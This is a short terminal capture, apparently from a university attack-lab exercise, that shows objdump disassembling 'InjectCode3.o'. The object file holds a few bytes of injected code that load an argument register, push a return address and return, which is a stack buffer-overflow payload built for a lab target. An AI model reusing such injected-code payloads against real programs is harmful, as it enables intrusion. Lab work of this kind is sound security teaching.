 [2022212408@bupt1:~/target534$ objdump -d InjectCode3.o
InjectCode3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 58 e8 64 55    mov    $0x5564e858,%rdi
   7:   68 9c 1a 40 00          pushq  $0x401a9c
   c:   c3                      retq